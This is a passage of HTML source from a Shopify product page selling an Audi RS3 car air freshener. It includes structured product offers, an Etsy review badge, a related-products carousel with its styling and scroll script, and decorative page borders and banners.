        "url": "https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener",
        "image": [
            "https:\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Grey.jpg?v=1683220704\u0026width=1920"
          ],
        "description": "Car ScentBlack - Spring WaterBlue - Cool WaterGrey - Clean CarWhite - Vanilla",
        "sku": "Audi_RS3_Grey",
        "brand": {
          "@type": "Brand",
          "name": "Audi"
        },
        "offers": [{
              "@type" : "Offer","sku": "Audi_RS3_Grey","availability" : "http://schema.org/InStock",
              "price" : 1.0,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener?variant=42241119092963"
            },
{
              "@type" : "Offer","sku": "Audi_RS3_White","availability" : "http://schema.org/OutOfStock",
              "price" : 1.0,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener?variant=42241119191267"
            },
{
              "@type" : "Offer","sku": "Audi_RS3_Black","availability" : "http://schema.org/InStock",
              "price" : 1.0,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener?variant=42241119289571"
            },
{
              "@type" : "Offer","sku": "Audi_RS3_Blue","availability" : "http://schema.org/InStock",
              "price" : 1.0,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener?variant=42241119387875"
            }
]
      }
    </script>
  </section>
</div>


</section><section id="shopify-section-template--26529652703614__176200404690018842" class="shopify-section section"><div class="page-width"><div id="shopify-block-AT3ZITEt3ZnBYS215M__shuttle_sync_with_etsy_badge_bar_zrBNyB" class="shopify-block shopify-app-block">


    <div class="shuttle-reviews-badge shuttle-reviews-badge-wide"
         style="margin-top: 32px; margin-bottom: 16px;">
        
            <div class="shuttle-reviews-inner shuttle-reviews-template-one"
                 style="background: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(241, 241, 241, 1) 100%); padding: 32px 24px; --pattern-circles-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-circles.svg');  --pattern-stars-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-stars.svg');  --pattern-lines-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-lines.svg');">
                
                    <div class="shuttle-reviews-background-left shuttle-pattern-stars" style="color: #414141;">
                        <span>&nbsp;</span>
                    </div>
                    <div class="shuttle-reviews-background-right shuttle-pattern-stars" style="color: #414141;">
                        <span>&nbsp;</span>
                    </div>
                
                <div class="shuttle-reviews-badge-content">
                    <img src="https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/etsy-logo.svg" alt="Etsy" style="width: auto; height: 32px; margin-bottom: 4px;" class="shuttle-reviews-etsy-logo">
                    <span class="shuttle-reviews-badge-title"
                        style="color: #414141">Our Etsy Customers Love Us</span>
                    <div class="shuttle-reviews-badge-body">
                        <span class="shuttle-reviews-badge-avg"
                            style="font-size: 24px; color: #414141;">4.9
                        </span>
                        <div class="shuttle-reviews-badge-stars">
                            <!-- BEGIN app snippet: star-rating -->

<div style="display: flex;">
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
</div>
<!-- END app snippet -->
                        </div>
                    </div>
                    <div style="margin-top: 8px; color: #414141;">
                        
                            
                                Based on
                                
                                    <a class="shuttle-reviews-badge-link"
                                       target="_blank"
                                        href="https://www.etsy.com/shop/WheelyFreshUK#reviews"><strong>1,399</strong> Reviews
                                    </a>
                                
                            
                        
                    </div>
                </div>
            </div>
        
        
        
    </div>


</div>
</div>


</section><div id="shopify-section-template--26529652703614__17626997167bcb87b9" class="shopify-section">


<style data-shopify>
  .ai-product-carousel-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    padding: 40px 0;
    overflow: hidden;
  }

  .ai-product-carousel__heading-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    text-align: center;
    margin-bottom: 30px;
    font-size: 32px;
    color: #000000;
    font-weight: 700;
  }

  .ai-product-carousel__wrapper-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    position: relative;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .ai-product-carousel__track-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    display: flex;
    gap: 20px;
    overflow-x: auto;
    scroll-behavior: smooth;
    scrollbar-width: none;
    -ms-overflow-style: none;
  }

  .ai-product-carousel__track-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk::-webkit-scrollbar {
    display: none;
  }

  .ai-product-carousel__item-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    flex: 0 0 calc(25% - 15px);
    min-width: calc(25% - 15px);
    position: relative;
  }

  .ai-product-carousel__card-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    background: #ffffff;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    height: 100%;
    display: flex;
    flex-direction: column;
  }

  .ai-product-carousel__card-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.15);
  }

  .ai-product-carousel__image-wrapper-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    position: relative;
    width: 100%;
    padding-top: 100%;
    overflow: hidden;
    background: #f5f5f5;
  }

  .ai-product-carousel__image-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-product-carousel__badge-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    position: absolute;
    top: 10px;
    right: 10px;
    background: #fb0f0f;
    color: #ffffff;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
    z-index: 2;
  }

  .ai-product-carousel__info-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    padding: 15px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
  }

  .ai-product-carousel__title-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    font-size: 16px;
    margin: 0 0 10px;
    color: #000000;
    font-weight: 600;
    line-height: 1.3;
  }

  .ai-product-carousel__title-link-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    text-decoration: none;
    color: inherit;
  }

  .ai-product-carousel__title-link-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk:hover {
    text-decoration: underline;
  }

  .ai-product-carousel__price-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: auto;
  }

  .ai-product-carousel__price-regular-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    font-size: 18px;
    font-weight: 700;
    color: #000000;
  }

  .ai-product-carousel__price-compare-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    font-size: 16px;
    color: #fb0f0f;
    text-decoration: line-through;
  }

  .ai-product-carousel__nav-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 30px;
  }

  .ai-product-carousel__nav-button-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    background: #1c6b6b;
    color: #ffffff;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s ease;
  }

  .ai-product-carousel__nav-button-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk:hover {
    background: #333333;
  }

  .ai-product-carousel__nav-button-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk:disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .ai-product-carousel__empty-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
    text-align: center;
    padding: 60px 20px;
    color: #999;
    font-size: 16px;
  }

  @media screen and (max-width: 989px) {
    .ai-product-carousel__item-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
      flex: 0 0 calc(33.333% - 14px);
      min-width: calc(33.333% - 14px);
    }
  }

  @media screen and (max-width: 749px) {
    .ai-product-carousel__track-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
      gap: 15px;
      padding: 0 10px;
      scroll-snap-type: x mandatory;
    }

    .ai-product-carousel__item-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
      flex: 0 0 calc(100% - 60px);
      min-width: calc(100% - 60px);
      scroll-snap-align: center;
    }

    .ai-product-carousel__heading-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
      font-size: calc(32px * 0.8);
      margin-bottom: 20px;
    }

    .ai-product-carousel__wrapper-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk {
      padding: 0 10px;
    }
  }
</style>

<product-carousel-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk class="ai-product-carousel-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk" >
  
    <h2 class="ai-product-carousel__heading-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">You May Also Like</h2>
  

  <div class="ai-product-carousel__wrapper-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
    

    
      <div class="ai-product-carousel__track-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk" data-carousel-track>
        
          
        
          
            <div class="ai-product-carousel__item-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                <a href="/products/audi-s1-air-freshener" class="ai-product-carousel__image-wrapper-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/S1-Blue.jpg?v=1683220821&width=500"
                      alt="Audi S1 Air Freshener"
                      class="ai-product-carousel__image-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                    
                    
                    <div class="ai-product-carousel__badge-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                      SAVE 49%
                    </div>
                  
                </a>

                <div class="ai-product-carousel__info-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                    <a href="/products/audi-s1-air-freshener" class="ai-product-carousel__title-link-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                      Audi S1 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                      £1.00
                    </span>
                    
                      <span class="ai-product-carousel__price-compare-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
                        £1.99
                      </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
      </div>

      <div class="ai-product-carousel__nav-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk">
        <button
          class="ai-product-carousel__nav-button-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk"
          data-carousel-prev
          aria-label="Previous products"
        >
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.5 15L7.5 10L12.5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
        <button
          class="ai-product-carousel__nav-button-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk"
          data-carousel-next
          aria-label="Next products"
        >
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.5 15L12.5 10L7.5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
    
  </div>
</product-carousel-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk>

<script>
  (function() {
    class ProductCarouselaeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.track = this.querySelector('[data-carousel-track]');
        this.prevButton = this.querySelector('[data-carousel-prev]');
        this.nextButton = this.querySelector('[data-carousel-next]');

        if (!this.track) return;

        this.setupEventListeners();
        this.updateButtonStates();
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.scroll('prev'));
        }

        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.scroll('next'));
        }

        this.track.addEventListener('scroll', () => this.updateButtonStates());
      }

      scroll(direction) {
        const scrollAmount = this.track.offsetWidth * 0.8;
        const currentScroll = this.track.scrollLeft;

        if (direction === 'prev') {
          this.track.scrollTo({
            left: currentScroll - scrollAmount,
            behavior: 'smooth'
          });
        } else {
          this.track.scrollTo({
            left: currentScroll + scrollAmount,
            behavior: 'smooth'
          });
        }
      }

      updateButtonStates() {
        if (!this.prevButton || !this.nextButton) return;

        const isAtStart = this.track.scrollLeft <= 0;
        const isAtEnd = this.track.scrollLeft + this.track.offsetWidth >= this.track.scrollWidth - 1;

        this.prevButton.disabled = isAtStart;
        this.nextButton.disabled = isAtEnd;
      }
    }

    customElements.define('product-carousel-aeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk', ProductCarouselaeg15m3f1ewh3ttfoaaigenblockcbd8736eb8nbk);
  })();
</script>




</div><div id="shopify-section-template--26529652703614__borders_3WVyHf" class="shopify-section">


<style data-shopify>
.section-template--26529652703614__borders_3WVyHf-top-padding {
  height: 10px;
}
.section-template--26529652703614__borders_3WVyHf-bottom-padding {
  height: 10px;
}

#section-border-template--26529652703614__borders_3WVyHf svg{
  display: block;
}
</style>


<div 
  class="section-template--26529652703614__borders_3WVyHf-top-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529652703614__borders_3WVyHf" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-2)); transform: 
  
 
  
    rotateY(180deg)
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529652703614__borders_3WVyHf-bottom-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-2));
    
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529652703614__horizontal_scrolling_text_mgft6H" class="shopify-section">
<style data-shopify>.horizontal-scrolling-text-template--26529652703614__horizontal_scrolling_text_mgft6H {
    overflow: hidden;
    white-space: nowrap;
    padding: 8px 0 8px;
    position: relative;
  }

  .horizontal-scrolling-text__wrapper-template--26529652703614__horizontal_scrolling_text_mgft6H {
    position: relative;
    display: flex;
    align-items: center;
    overflow: hidden;
    width: 100%;
  }

  .horizontal-scrolling-text__container-template--26529652703614__horizontal_scrolling_text_mgft6H {
    display: flex;
    width: max-content;
    will-change: transform;
    animation: scroll-left linear infinite;
    animation-duration: 60s;
  }

  @keyframes scroll-left {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
  }

  .horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H {
    display: inline-block;
    padding: 0 3rem;
    font-size: 18px;
    color: #ffffff;
  }

  .horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H strong,
  .horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H b {
    color: #ffffff;
  }

  .horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H {
    width: fit-content;
  }</style><div class="horizontal-scrolling-text horizontal-scrolling-text-template--26529652703614__horizontal_scrolling_text_mgft6H color-accent-2">
  <div class="horizontal-scrolling-text__wrapper-template--26529652703614__horizontal_scrolling_text_mgft6H">
    <div class="horizontal-scrolling-text__container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529652703614__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529652703614__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div></div>
  </div>
  <div class="fade-in__left_container"></div>
  <div class="fade-in__right_container"></div>
</div></div><div id="shopify-section-template--26529652703614__borders_bwrzjJ" class="shopify-section">


<style data-shopify>
.section-template--26529652703614__borders_bwrzjJ-top-padding {
  height: 0px;
}
.section-template--26529652703614__borders_bwrzjJ-bottom-padding {
  height: 0px;
}

#section-border-template--26529652703614__borders_bwrzjJ svg{
  display: block;
}
</style>


<div 
  class="section-template--26529652703614__borders_bwrzjJ-top-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-2));
    
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529652703614__borders_bwrzjJ" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-2)); transform: 
  
    rotateX(180deg)
  
 
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,